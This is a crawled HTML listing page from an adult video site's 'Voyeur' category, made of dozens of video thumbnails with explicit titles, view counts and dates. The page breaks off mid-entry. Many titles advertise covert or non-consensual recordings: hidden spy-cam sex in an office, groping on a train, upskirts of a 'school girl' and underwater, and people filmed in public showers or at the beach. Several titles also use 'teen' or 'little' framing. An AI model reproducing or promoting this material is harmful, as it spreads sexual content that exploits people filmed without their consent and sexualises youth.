

--- FILE ---
content_type: text/html
request_url: https://milfporn.name/en/category/98/Voyeur/popular/1/
body_size: 15374
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>MILF Porn - Mature porn featuring sensual Voyeur scenes.</title>
        <meta name="description" content="Enjoy free Voyeur HD porn featuring hot MILFs" />
        <link rel="alternate" hreflang="en" href="/en/category/98/Voyeur/popular/1/" />
 
        <link rel="canonical" href="https://milfporn.name/en/category/98/Voyeur/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=98;</script>
<script src="/js/rUWnCNxb7bsmZZuJBlZRjnzc.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://milfporn.name" target="_self">MILF<span>Porn</span>.name</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><!-- <a href="https://livesexhookers.com/"> --><!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><!-- PornSites --></a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Voyeur Free Porn Videos</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/category/98/Voyeur/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895998984069/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg" alt="Homemade Webcam Fuck 891" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">151 views</li>
                                </ul>
                                <p>Homemade Webcam Fuck 891</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:02</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731576018691/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9201be703" src="/thumbs/691/2705852731576018691_0.jpg" alt="Little touch" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21978 views</li>
                                </ul>
                                <p>Little touch</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:05</li>
                                <li><i class="la la-cloud-upload"></i> 9.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894778240622/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75127e7ee6e" src="/thumbs/622/1892856894778240622_0.jpg" alt="Caught by mom" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">47291 views</li>
                                </ul>
                                <p>Caught by mom</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:20</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731699596565/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb927798d15" src="/thumbs/565/2705852731699596565_0.jpg" alt="Hot Sex Massage Body Therapist" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">116 views</li>
                                </ul>
                                <p>Hot Sex Massage Body Therapist</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:33</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731190867649/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90926f6c1" src="/thumbs/649/2705852731190867649_0.jpg" alt="Rapidinha" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">143 views</li>
                                </ul>
                                <p>Rapidinha</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:29</li>
                                <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731835990609/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92f9ac251" src="/thumbs/609/2705852731835990609_0.jpg" alt="Groping tight skirt touch in train" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">54426 views</li>
                                </ul>
                                <p>Groping tight skirt touch in train</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:27</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732897727446/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96ee393d6" src="/thumbs/446/2705852732897727446_0.jpg" alt="REAL Hidden Spy cam Blowjob in the office" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">171311 views</li>
                                </ul>
                                <p>REAL Hidden Spy cam Blowjob in the office</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:06</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548408020207/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251e8276cef" src="/thumbs/207/1426482548408020207_0.jpg" alt="Asian ho pees in public" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">117 views</li>
                                </ul>
                                <p>Asian ho pees in public</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:20</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894942759420/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c75131b649fc" src="/thumbs/420/1892856894942759420_0.jpg" alt="Gostosa de Suplex 3" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15649 views</li>
                                </ul>
                                <p>Gostosa de Suplex 3</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:38</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545015847477/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2511df6fa35" src="/thumbs/477/1426482545015847477_0.jpg" alt="Asian ho pees in alley" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">120 views</li>
                                </ul>
                                <p>Asian ho pees in alley</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732363157273/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94f06af19" src="/thumbs/273/2705852732363157273_0.jpg" alt="Naked girl on exam at the gynecologist (gyno)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">103 views</li>
                                </ul>
                                <p>Naked girl on exam at the gynecologist (gyno)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:20</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545043348658/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2511f9a9cb2" src="/thumbs/658/1426482545043348658_0.jpg" alt="Sexy blonde with big boobs and a pierced nipple, Nikki Delano, sucks off" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">93 views</li>
                                </ul>
                                <p>Sexy blonde with big boobs and a pierced nipple, Nikki Delano, sucks off</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:44</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544803018917/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251114778a5" src="/thumbs/917/1426482544803018917_0.jpg" alt="Compilation exposed woman on beach Voyeur" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">78 views</li>
                                </ul>
                                <p>Compilation exposed woman on beach Voyeur</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547012544886/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25194fa2976" src="/thumbs/886/1426482547012544886_0.jpg" alt="Older British dude gets threesome with younger sluts" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">108 views</li>
                                </ul>
                                <p>Older British dude gets threesome with younger sluts</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:00</li>
                                <li><i class="la la-cloud-upload"></i> 20.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637462414480/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1038316490" src="/thumbs/480/3824942637462414480_0.jpg" alt="Daddy popped my cherry" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1699 views</li>
                                </ul>
                                <p>Daddy popped my cherry</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:55</li>
                                <li><i class="la la-cloud-upload"></i> 29.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731515529952/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91c80eae0" src="/thumbs/952/2705852731515529952_0.jpg" alt="Forrest SPY CAM NEW" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">53390 views</li>
                                </ul>
                                <p>Forrest SPY CAM NEW</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:43</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547960943822/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cd8194ce" src="/thumbs/822/1426482547960943822_0.jpg" alt="Busty Spanish babe banged in a cab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1232 views</li>
                                </ul>
                                <p>Busty Spanish babe banged in a cab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:05</li>
                                <li><i class="la la-cloud-upload"></i> 30.06.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731496422825/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91b5d5da9" src="/thumbs/825/2705852731496422825_0.jpg" alt="Outdoor group sex of real amateur swingers" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4252 views</li>
                                </ul>
                                <p>Outdoor group sex of real amateur swingers</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:03</li>
                                <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544585313921/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251044d8e81" src="/thumbs/921/1426482544585313921_0.jpg" alt="Artistic voyeur instructing tugging sub" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">68 views</li>
                                </ul>
                                <p>Artistic voyeur instructing tugging sub</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:01</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731373866515/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9140f4e13" src="/thumbs/515/2705852731373866515_0.jpg" alt="Le Lleno El Culo De Leche A Mi Ex-Suegra" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12865 views</li>
                                </ul>
                                <p>Le Lleno El Culo De Leche A Mi Ex-Suegra</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:06</li>
                                <li><i class="la la-cloud-upload"></i> 8.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734689546338/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d9b09062" src="/thumbs/338/2705852734689546338_0.jpg" alt="Little lady" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">47 views</li>
                                </ul>
                                <p>Little lady</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:29</li>
                                <li><i class="la la-cloud-upload"></i> 18.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732283877106/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94a4cf6f2" src="/thumbs/106/2705852732283877106_0.jpg" alt="Candid voyeur ebony thick booty in bikini red hair" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">133 views</li>
                                </ul>
                                <p>Candid voyeur ebony thick booty in bikini red hair</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:54</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546222100542/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25165dcf03e" src="/thumbs/542/1426482546222100542_0.jpg" alt="Kinky asian teen fingered" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">640 views</li>
                                </ul>
                                <p>Kinky asian teen fingered</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732560601637/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb95acb7225" src="/thumbs/637/2705852732560601637_0.jpg" alt="Teen sexy voyeur Feet Foot Barefeet Barefoot Toes Shoes" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">42 views</li>
                                </ul>
                                <p>Teen sexy voyeur Feet Foot Barefeet Barefoot Toes Shoes</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:04</li>
                                <li><i class="la la-cloud-upload"></i> 20.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732065719954/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93d4c2692" src="/thumbs/954/2705852732065719954_0.jpg" alt="Japanese gameshow part 4" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3945 views</li>
                                </ul>
                                <p>Japanese gameshow part 4</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:06</li>
                                <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731508575119/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91c16cb8f" src="/thumbs/119/2705852731508575119_0.jpg" alt="Russian matures in the public shower 3 by Clessemperor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5267 views</li>
                                </ul>
                                <p>Russian matures in the public shower 3 by Clessemperor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:00</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731041966418/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90046e952" src="/thumbs/418/2705852731041966418_0.jpg" alt="MMF Older voyeur and younger cock fuck a horny hungry slut" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">53 views</li>
                                </ul>
                                <p>MMF Older voyeur and younger cock fuck a horny hungry slut</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:29</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547907878298/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251ca57dd9a" src="/thumbs/298/1426482547907878298_0.jpg" alt="Milf sucked big cock to pay taxi" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">857 views</li>
                                </ul>
                                <p>Milf sucked big cock to pay taxi</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:03</li>
                                <li><i class="la la-cloud-upload"></i> 8.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856897623182036/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751d17a4ad4" src="/thumbs/36/1892856897623182036_0.jpg" alt="Mom catches daughter sucking cock on webcam" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2142 views</li>
                                </ul>
                                <p>Mom catches daughter sucking cock on webcam</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:54</li>
                                <li><i class="la la-cloud-upload"></i> 20.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894892792539/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7512ebbdadb" src="/thumbs/539/1892856894892792539_0.jpg" alt="White haired Chest Daddy Hidden Beach" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1174 views</li>
                                </ul>
                                <p>White haired Chest Daddy Hidden Beach</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:18</li>
                                <li><i class="la la-cloud-upload"></i> 4.01.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544767992264/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2510f3101c8" src="/thumbs/264/1426482544767992264_0.jpg" alt="Roomie blows after being caught toying" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">103 views</li>
                                </ul>
                                <p>Roomie blows after being caught toying</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:03</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731986332454/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb93890cb26" src="/thumbs/454/2705852731986332454_0.jpg" alt="Que rico Grita , esta Perra.. 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">225 views</li>
                                </ul>
                                <p>Que rico Grita , esta Perra.. 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:17</li>
                                <li><i class="la la-cloud-upload"></i> 18.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735180211058/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9f6ef8372" src="/thumbs/58/2705852735180211058_0.v1582210500" alt="Chubby Milf fingered and sucking husbands cock at the beach" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">72 views</li>
                                </ul>
                                <p>Chubby Milf fingered and sucking husbands cock at the beach</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:50</li>
                                <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13554958834069251043/">
                                <span class="thumb-img">
                                    <img data-sg="bc1ce33e09bda3e3" src="/thumbs/43/13554958834069251043_0.jpg" alt="Highheeled asians peeing" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5297 views</li>
                                </ul>
                                <p>Highheeled asians peeing</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 20.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/13552623418314972615/">
                                <span class="thumb-img">
                                    <img data-sg="bc149731af4dddc7" src="/thumbs/615/13552623418314972615_0.jpg" alt="We have an extra special treat for all you tricks out there this week and we couldnt be more excited." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1363 views</li>
                                </ul>
                                <p>We have an extra special treat for all you tricks out there this week and we couldnt be more excited.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894608621374/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7511dcbbf3e" src="/thumbs/374/1892856894608621374_0.jpg" alt="spy cam (23) bezaz baladi" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8525 views</li>
                                </ul>
                                <p>spy cam (23) bezaz baladi</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:39</li>
                                <li><i class="la la-cloud-upload"></i> 24.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547914446562/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cabc16e2" src="/thumbs/562/1426482547914446562_0.jpg" alt="Fake taxi driver fucks hairy cunt" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">597 views</li>
                                </ul>
                                <p>Fake taxi driver fucks hairy cunt</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:02</li>
                                <li><i class="la la-cloud-upload"></i> 5.07.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546090804786/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2515e098632" src="/thumbs/786/1426482546090804786_0.jpg" alt="Public Czech amateur banged from behind" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">851 views</li>
                                </ul>
                                <p>Public Czech amateur banged from behind</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:11</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545839862396/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2514f14727c" src="/thumbs/396/1426482545839862396_0.jpg" alt="Fake agent bangs Russian babe outdoor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">367 views</li>
                                </ul>
                                <p>Fake agent bangs Russian babe outdoor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:54</li>
                                <li><i class="la la-cloud-upload"></i> 22.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731267488188/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90db819bc" src="/thumbs/188/2705852731267488188_0.jpg" alt="Innocent Nurse Gets Fucked By Ward Patient" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">556 views</li>
                                </ul>
                                <p>Innocent Nurse Gets Fucked By Ward Patient</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:12</li>
                                <li><i class="la la-cloud-upload"></i> 9.07.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731398612356/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91588e584" src="/thumbs/356/2705852731398612356_0.jpg" alt="Uniform School Girl Upskirt Panties Exposed" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">815 views</li>
                                </ul>
                                <p>Uniform School Girl Upskirt Panties Exposed</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:36</li>
                                <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732429487556/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb952facdc4" src="/thumbs/556/2705852732429487556_0.jpg" alt="UPSKIRTS UNDERWATER" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">128 views</li>
                                </ul>
                                <p>UPSKIRTS UNDERWATER</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:31</li>
                                <li><i class="la la-cloud-upload"></i> 9.04.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732547891405/">
                                <span class="thumb-img">
